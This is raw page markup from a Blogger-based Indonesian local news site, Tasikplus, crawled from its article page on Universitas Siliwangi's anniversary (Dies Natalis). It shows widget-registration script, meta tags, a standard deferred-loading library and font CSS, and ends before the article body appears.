'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik', 'id': 3864097834758359160}, {'title': 'Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini', 'id': 2670575961104755621}, {'title': 'Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip', 'id': 6702108100430279857}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html
body_size: 207592
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Dies Natalis Universitas Siliwangi Tahun Ini Berbeda' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/7568172951255485442/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w640-h498/gerbang%20unsil.jpg' rel='image_src'/>
<title>Dies Natalis Universitas Siliwangi Tahun Ini Berbeda - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Dies Natalis Universitas Siliwangi Tahun Ini Berbeda, Tasikplus: Dies Natalis Universitas Siliwangi Tahun Ini Berbeda, Tasikplus' name='keywords'/>
<meta content='Dies Natalis Universitas Siliwangi Tahun Ini Berbeda' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' property='og:url'/>
<meta content='Dies Natalis Universitas Siliwangi Tahun Ini Berbeda' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w1200-h675-p-k-no-nu/gerbang%20unsil.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Dies Natalis Universitas Siliwangi Tahun Ini Berbeda' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w1200-h675-p-k-no-nu/gerbang%20unsil.jpg' property='twitter:image'/>
<meta content='Gerbang utama masuk kampus Universitas Siliwangi (Unsil).dok Tasikplus, 15 Mei 2023                                                         ...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Dies Natalis Universitas Siliwangi Tahun Ini Berbeda","url":"https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) 